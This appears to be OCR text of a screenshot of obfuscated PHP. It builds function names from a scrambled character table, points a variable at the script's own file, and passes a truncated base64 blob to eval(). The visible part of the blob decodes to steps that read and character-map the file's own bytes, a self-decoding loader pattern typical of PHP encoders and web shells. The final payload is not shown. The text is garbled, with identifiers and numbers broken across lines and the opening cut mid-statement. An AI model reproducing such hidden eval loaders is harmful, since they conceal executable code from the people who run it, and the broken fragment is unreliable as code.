
4'
);
$GLOBALS
[
'OOO0000O0'
]=
$OOO000000
{
4
}.
$OOO
000000
{
9
}.
$OOO000000
{
3
}.
$OOO000000
{
5
}.
$OOO00
0000
{
2
}.
$OOO000000
{
10
}.
$OOO000000
{
13
}.
$OOO00
0000
{
16
};
$GLOBALS
[
'OOO0000O0'
].=
$GLOBALS
[
'OO
O0000O0'
]{
3
}.
$OOO000000
{
11
}.
$OOO000000
{
1
2
}.
$GLOBALS
[
'OOO0000O0'
]{
7
}.
$OOO000000
{
5
};
$G
LOBALS
[
'OOO000O00'
]=
$OOO000000
{
0
}.
$OOO000000
{
12
}.
$OOO000000
{
7
}.
$OOO000000
{
5
}.
$OOO000000
{
15
};
$GLOBALS
[
'O0O000O00'
]=
$OOO000000
{
0
}.
$OO
O000000
{
1
}.
$OOO000000
{
5
}.
$OOO000000
{
14
};
$GLO
BALS
[
'O0O000O00'
]=
$O0O000O00
.
$OOO000000
{
3
};
$GLOBALS
[
'O0O00OO00'
]=
$OOO000000
{
0
}.
$OOO
000000
{
8
}.
$OOO000000
{
5
}.
$OOO000000
{
9
}.
$OOO00
0000
{
16
};
$GLOBALS
[
'OOO00000O'
]=
$OOO000000
{
3
}.
$OOO000000
{
14
}.
$OOO000000
{
8
}.
$OOO000000
{
14
}.
$OOO000000
{
8
};
$OOO0O0O00
=
__FILE__
;
$OO00
O0000
=
0x6954
;
eval
(
$GLOBALS
[
'OOO0000O0'
](
'JE8
wMDBPME8wMD0kR0xPQkFMU1snT09PMDAwTzAwJ10oJE9
PTzBPME8wMCwncmInKTskR0xPQkFMU1snTzBPMDBPTzA
wJ10oJE8wMDBPME8wMCwweDUwOCk7JE9PMDBPMDBPMD0
kR0xPQkFMU1snT09PMDAwME8wJ10oJEdMT0JBTFNbJ09
PTzAwMDAwTyddKCRHTE9CQUxTWydPME8wME9PMDAnXSg
kTzAwME8wTzAwLDB4MWYwKSwnNWZLeEFpb2I5amxZWkY
0YW1od3lUUGNXZ25DZUJFMFY2SU1SdHJEN3pzUUdOazJ